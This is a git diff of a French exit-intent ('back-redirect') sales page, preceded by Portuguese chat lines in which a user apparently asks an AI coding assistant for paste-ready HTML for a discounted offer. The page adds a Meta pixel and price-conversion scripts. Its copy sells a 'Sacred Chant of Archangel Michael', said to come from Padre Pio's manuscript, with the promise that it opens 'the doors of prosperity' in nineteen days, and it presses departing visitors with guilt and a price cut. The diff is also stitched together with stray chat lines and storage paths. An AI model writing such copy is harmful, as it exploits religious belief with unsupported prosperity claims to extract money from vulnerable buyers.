-Pode mandar o HTML do back-redirect 2. Imagino que seja de €17 por €7, seguindo o mesmo corte de €10. Me confirme junto com o código.
-
-✻ Cooked for 2m 15s · done 2:37 PM
-
-❯ Agora eu quero que você me mande não entendi. Me mande o código HTML pronto para fazer o teste aqui, para copiar e colar.
-
-
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Les résultats peuvent varier d'une personne à l'autre.">
-
-    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
-        integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
-
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-
-    <link
-        href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Montserrat:wght@400;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap"
-        rel="stylesheet">
-
-    <link rel="stylesheet" href="./assets/css/com.css">
-
-    <title>Attendez… Une dernière chose</title>
-
-    <style type="text/css">
-
-    header {
-      color: black;
-      background-image: rgb(8, 0, 45);
-      background-color: rgb(255, 255, 255);
-      background-position: center;
- .center {
+      background-attachment: fixed;
+      background-blend-mode: darken;
+    }
+
+    .center {
         text-align: center;
     }
 
@@ -311,6 +64,14 @@
     .offer-header {
         text-align: center;
         margin-bottom: 30px;
+    }
+
+    .offer-title {
+        font-size: 42px;
+        font-weight: 800;
+        color: #333;
+        margin-bottom: 20px;
+        line-height: 1.2;
     }
 
     .price-box {
@@ -340,7 +101,15 @@
         justify-content: center;
         font-weight: 800;
         box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
- }
+        z-index: 10;
+        animation: pulse-badge 2s infinite;
+    }
+
+    .discount-badge .percentage {
+        font-size: 28px;
+        line-height: 1;
+        margin-bottom: 2px;
+    }
 
     .discount-badge .off-text {
         font-size: 14px;
@@ -368,7 +137,15 @@
 
     .price-old {
         font-size: 36px;
-     font-weight: 800;
+        text-decoration: line-through;
+        margin-bottom: 8px;
+        font-weight: 600;
+        color: #ff1744;
+    }
+
+    .price-new {
+        font-size: 72px;
+        font-weight: 800;
         line-height: 1;
         text-shadow: none;
         margin-bottom: 15px;
@@ -396,6 +173,11 @@
         display: flex;
         align-items: center;
         gap: 10px;
+        font-size: 14px;
+        font-weight: 600;
+        color: #333;
+        justify-content: center;
+    }
 
     .benefit-icon {
         width: 26px;
@@ -427,7 +209,15 @@
         transition: transform 0.2s ease, box-shadow 0.2s ease;
         cursor: pointer;
         text-transform: uppercase;
-     text-decoration: none;
+        margin: 0 auto 15px auto;
+        box-sizing: border-box;
+    }
+
+    .cta-button:hover {
+        transform: translateY(-3px);
+        box-shadow: 0 12px 30px rgba(0, 0, 0, 0.3);
+        color: #1565c0;
+        text-decoration: none;
     }
 
     .cta-button:active {
@@ -455,7 +245,18 @@
     }
 
     @media (max-width: 768px) {
-     }
+        .offer-container {
+            padding: 25px;
+            margin: 20px auto;
+        }
+
+        .offer-title {
+            font-size: 28px;
+        }
+
+        .price-box {
+            padding: 30px 25px;
+        }
 
         .discount-badge {
             width: 70px;
@@ -480,7 +281,15 @@
             font-size: 28px;
         }
 
-         padding: 25px 15px;
+        .cta-button {
+            font-size: 24px;
+            padding: 20px;
+        }
+
+        .benefits-bottom {
+            grid-template-columns: repeat(3, 1fr);
+            gap: 15px;
+            padding: 25px 15px;
         }
 
         .benefit-item-bottom {
@@ -508,6 +317,17 @@
             font-size: 20px;
         }
 
+        .discount-badge .off-text {
+            font-size: 11px;
+        }
+
+        .price-new {
+            font-size: 48px;
+        }
+
+        .price-old {
+            font-size: 24px;
+        }
 
         .cta-button {
             font-size: 20px;
@@ -533,7 +353,11 @@
         }
     }
 
-     "dimanche",
+    </style>
+
+    <script>
+      const dayName = [
+        "dimanche",
         "lundi",
         "mardi",
         "mercredi",
@@ -561,7 +385,9 @@
     </script>
 
     <!-- META PIXEL - BACK REDIRECT 1 -->
-   !function(f,b,e,v,n,t,s)
+
+    <script>
+      !function(f,b,e,v,n,t,s)
       {
         if(f.fbq)return;
 
@@ -589,7 +415,7 @@
         window,
         document,
         'script',
-     'https://connect.facebook.net/en_US/fbevents.js'
+        'https://connect.facebook.net/en_US/fbevents.js'
       );
 
       fbq('init', '1604486801113999');
@@ -634,21 +460,17 @@
 
     <div class="container">
 
-
-    <div class="container">
-
         <div class="row justify-content-center">
 
             <div class="col-lg-8 text-center">
 
 <h5>
 
-Attendez. Avant de partir, je ne veux pas que l'<u><i>argent</i></u> soit la raisonà tout cela...
-
-<br><br>
-
-Parce que je le pensais vraiment dans cette vidéo : le prix n'a jamais été l'essentiel. Il est là pour que vous vous <b><u>engagiez vraiment</u></b>, et pour que nous puissions continuer à
-transmettre ce message à la prochaine personne qui en a besoin.
+Attendez. Avant de partir, je ne veux pas que l'<u><i>argent</i></u> soit la raison pour laquelle vous renoncez à tout cela...
+
+<br><br>
+
+Parce que je le pensais vraiment dans cette vidéo : le prix n'a jamais été l'essentiel. Il est là pour que vous vous <b><u>engagiez vraiment</u></b>, et pour que nous puissions continuer à transmettre ce message à la prochaine personne qui en a besoin.
 
 <br><br>
 
@@ -668,12 +490,11 @@
 
 <br><br>
 
-Je ne fais pas cela parce que j'ai besoin de votre argent. Dieu sait que ce n'est pue <u><i>vous êtes arrivé jusqu'ici</i></u>, et ceux qui arrivent jusqu'ici sontsouvent ceux qui en ont le plus besoin...
-
-<br><br>
-
-Vous avez déjà entendu comment cela fonctionne. Le cantique retrouvé dans le manuscrit de Padre Pio. La séquence exacte. <b>Dix-neuf jours</b> pour renforcer votre lien avec l'Archange Michel et
-laisser les portes de la prospérité s'ouvrir dans votre vie.
+Je ne fais pas cela parce que j'ai besoin de votre argent. Dieu sait que ce n'est pas le cas. Je le fais parce que <u><i>vous êtes arrivé jusqu'ici</i></u>, et ceux qui arrivent jusqu'ici sont souvent ceux qui en ont le plus besoin...
+
+<br><br>
+
+Vous avez déjà entendu comment cela fonctionne. Le cantique retrouvé dans le manuscrit de Padre Pio. La séquence exacte. <b>Dix-neuf jours</b> pour renforcer votre lien avec l'Archange Michel et laisser les portes de la prospérité s'ouvrir dans votre vie.
 
 <br><br>
 
@@ -798,7 +619,7 @@
 
 <br><br>
 
-Imaginez les opportunités venir à <i>vous</i>. Des portes qui s'ouvrent avant même appel, la bonne proposition, la bonne personne, exactement au bon moment. Et cela neressemble plus à de la chance, parce que vous saurez <b>exactement</b> ce qui a changé...
+Imaginez les opportunités venir à <i>vous</i>. Des portes qui s'ouvrent avant même que vous ne frappiez. Le bon appel, la bonne proposition, la bonne personne, exactement au bon moment. Et cela ne ressemble plus à de la chance, parce que vous saurez <b>exactement</b> ce qui a changé...
 
 <br><br>
 
@@ -810,7 +631,7 @@
 
 <br><br>
 
-C'est la différence entre ceux qui ont et ceux qui espèrent. Ce n'était jamais une ur. Ni d'être plus intelligent. <b>C'était une question d'accès.</b>
+C'est la différence entre ceux qui ont et ceux qui espèrent. Ce n'était jamais une question de travailler plus dur. Ni d'être plus intelligent. <b>C'était une question d'accès.</b>
 
 <br><br>
 
@@ -818,7 +639,7 @@
 
 <br><br>
 
-<u><i>vous pourriez faire le premier pas avec le Cantique Sacré de l'Archange Michejours qui ouvrent les portes de la prospérité dans votre vie.</i></u>
+<u><i>vous pourriez faire le premier pas avec le Cantique Sacré de l'Archange Michel, et commencer les dix-neuf jours qui ouvrent les portes de la prospérité dans votre vie.</i></u>
 
 <br><br>
 
@@ -958,8 +779,7 @@
   style="max-width:720px;margin:0 auto;font-size:0.8em;line-height:1.5;"
 >
 
-Les résultats individuels varient et ne sont pas garantis. Ce produit est destiné uniquement au développement personnel et ne remplace en aucun cas un avis médical, psychologique ou financier. Ce
-site n'est ni affilié, ni approuvé, ni lié à Facebook, Meta Platforms, Inc., ni à a
+Les résultats individuels varient et ne sont pas garantis. Ce produit est destiné uniquement au développement personnel et ne remplace en aucun cas un avis médical, psychologique ou financier. Ce site n'est ni affilié, ni approuvé, ni lié à Facebook, Meta Platforms, Inc., ni à aucune institution religieuse.
 
 </div>
 
@@ -1027,7 +847,7 @@
 
 <script
   src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"
-  integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm4
+  integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49"
   crossorigin="anonymous">
 </script>
 
@@ -1051,7 +871,7 @@
     'BR': { currency: 'BRL', symbol: 'R$', locale: 'pt-BR' },
     'US': { currency: 'USD', symbol: '$', locale: 'en-US' },
     'GB': { currency: 'GBP', symbol: '£', locale: 'en-GB' },
-    'EU': { currency: 'EUR', symbol: '€', locale: 'fr-FR' },
+    'EU': { currency: 'EUR', symbol: '€', locale: 'de-DE' },
     'CA': { currency: 'CAD', symbol: 'C$', locale: 'en-CA' },
     'AU': { currency: 'AUD', symbol: 'A$', locale: 'en-AU' },
     'MX': { currency: 'MXN', symbol: '$', locale: 'es-MX' },
@@ -1109,6 +929,7 @@
 
 async function fetchExchangeRates() {
 
+    try {
 
         const response =
           await fetch(
@@ -1156,29 +977,12 @@
 
 }
 
-// Em euro, o símbolo vem depois do valor (padrão francês: 17,00 €)
-function formatMoney(
-  value,
-  countryCode
-) {
-
-    const config =
-      CURRENCY_CONFIG[countryCode] ||
-      CURRENCY_CONFIG['US'];
-
-    const num =
-      formatPrice(
-        value,
-        countryCode
-      );
-
-    return config.currency === 'EUR'
-      ? num + ' ' + config.symbol
-      : config.symbol + ' ' + num;
-
-}
-
-  if (MOEDA_FIXA) {
+async function updateAllPrices() {
+
+    let countryCode = 'US';
+    let valorLocal;
+
+    if (MOEDA_FIXA) {
 
         countryCode =
           Object.keys(
@@ -1209,7 +1013,7 @@
           'USD'
         ) {
 
-        valorLocal =
+          valorLocal =
             VALOR_USD;
 
         } else {
@@ -1233,6 +1037,9 @@
       CURRENCY_CONFIG[countryCode] ||
       CURRENCY_CONFIG['US'];
 
+    const symbol =
+      config.symbol;
+
     const valorOriginal =
       valorLocal *
       MULTIPLICADOR_RISCADO;
@@ -1244,6 +1051,14 @@
       .forEach(
         el => {
 
+          el.textContent =
+            symbol +
+            ' ' +
+            formatPrice(
+              valorOriginal,
+              countryCode
+            );
+
         }
       );
 
@@ -1255,7 +1070,9 @@
         el => {
 
           el.textContent =
-            formatMoney(
+            symbol +
+            ' ' +
+            formatPrice(
               valorLocal,
               countryCode
             );
@@ -1263,7 +1080,6 @@
         }
       );
 
-    // Preço fixo em euro: não mostra a linha "equivalente em dólares"
     document
       .querySelectorAll(
         '.js-price-subtitle'
@@ -1271,7 +1087,7 @@
       .forEach(
         el => {
 
-          MOEDA_FIXA ||
+          if (
             config.currency ===
             'USD'
           ) {
@@ -1281,10 +1097,25 @@
 
           } else {
 
+            const usd =
+              MOEDA_FIXA
+              ?
+              (
+                VALOR_FIXO /
+                (
+                  DEFAULT_RATES[
+                    config.currency
+                  ] ||
+                  1
+                )
+              )
+              :
+              VALOR_USD;
+
             el.textContent =
-              'Équivalent à $ ' +
-              VALOR_USD.toFixed(2) +
-              ' en dollars américains';
+              'Soit environ ' +
+              usd.toFixed(2) +
+              ' $ US';
 
           }
 
@@ -1302,7 +1133,9 @@
 
 window.addEventListener(
   'load',
-  updateAllPrices();
+  function() {
+
+    updateAllPrices();
 
   }
 );
@@ -1433,3 +1266,4 @@
 </body>
 
 </html>
+



==== commit 3bcc3591: "Update index.html" ====
--- a/br/index.html
+++ b/br/index.html
@@ -1087,37 +1087,8 @@
       .forEach(
         el => {
 
-          if (
-            config.currency ===
-            'USD'
-          ) {
-
-            el.style.display =
-              'none';
-
-          } else {
-
-            const usd =
-              MOEDA_FIXA
-              ?
-              (
-                VALOR_FIXO /
-                (
-                  DEFAULT_RATES[
-                    config.currency
-                  ] ||
-                  1
-                )
-              )
-              :
-              VALOR_USD;
-
-            el.textContent =
-              'Soit environ ' +
-              usd.toFixed(2) +
-              ' $ US';
-
-          }
+          el.style.display =
+            'none';
 
         }
       );
@@ -1267,3 +1238,4 @@
 
 </html>
 
+
